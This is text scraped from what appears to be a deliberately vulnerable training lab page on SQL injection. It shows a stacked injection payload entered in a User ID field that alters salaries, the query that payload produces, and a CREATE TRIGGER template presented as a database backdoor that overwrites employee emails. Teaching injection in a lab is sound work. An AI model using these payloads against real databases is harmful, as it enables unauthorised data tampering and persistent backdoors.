 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable fields to inject the DB
work or the backdoor. Now try to use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE
userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn how
to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=ID: 101; update employee set salary=-50
Submit
Invalid identifier: :  in statement [select userid, password, ssn, salary, email from employee where userid=ID:]